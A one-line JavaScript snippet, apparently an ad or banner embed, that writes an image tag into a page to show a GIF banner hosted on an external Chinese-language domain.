document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");






















